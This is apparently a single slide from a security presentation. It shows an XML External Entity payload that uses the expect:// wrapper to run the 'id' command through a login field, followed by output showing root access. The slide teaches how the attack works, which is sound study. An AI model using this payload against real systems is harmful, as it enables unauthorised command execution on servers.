

# Remote Code Execution
<?xml version=”1.0”?>
<!DOCTYPE creds [
<!ELEMENT creds ANY >
<!ENTITY name SYSTEM “expect://id”>
]>
<creds>
<user>&name;</user>
<pass>mypass</pass>
</creds>
You have logged in as user uid=0(root) gid=0(root) groups=0(root)